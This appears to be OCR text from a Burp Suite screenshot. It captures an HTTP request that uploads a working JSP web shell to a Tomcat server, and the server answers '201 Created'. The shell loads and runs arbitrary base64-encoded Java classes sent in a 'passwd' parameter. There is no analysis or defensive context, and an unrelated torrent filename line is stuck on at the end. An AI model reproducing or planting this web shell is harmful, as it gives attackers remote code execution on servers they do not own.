 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.1.42:8080
Request
Raw Params Headers Hex XML
2 Host: 192.168.1.42:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 782
10
11 <%!
12 class U extends ClassLoader {
13 U(ClassLoader c) {
14 super(c);
15 }
16 public Class g(byte[] b) {
17 return super.defineClass(b, 0, b.length);
18 }
19 }
20 public byte[] base64Decode(String str) throws Exception {
21 try {
22 Class clazz = Class.forName("sun.misc.BASE64Decoder");
23 return (byte[]) clazz.getMethod("decodeBuffer",
24 String.class).invoke(clazz.newInstance(), str);
25 } catch (Exception e) {
26 Class clazz = Class.forName("java.util.Base64");
27 Object decoder = clazz.getMethod("getDecoder").invoke(null);
28 return (byte[]) decoder.getClass().getMethod("decode",
29 String.class).invoke(decoder, str);
30 }
31 }
32 %>
33 <%
34 String cls = request.getParameter("passwd");
35 if (cls != null) {
36 new
37 U(this.getClass().getClassLoader()).g(base64Decode(cls)).newIns
tance().equals(pa
38 geContext);
39 }
40 %>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Sat, 02 Sep 2023 04:57:33 GMT
5 Connection: close
6
7
? < + > Type a search term 0 matches
Done 126 bytes | 2 millis
Da Vincis Demons S02 1080p BluRay REMUX AVC TrueHD 5.1-NOGRP torrent 2023/8/19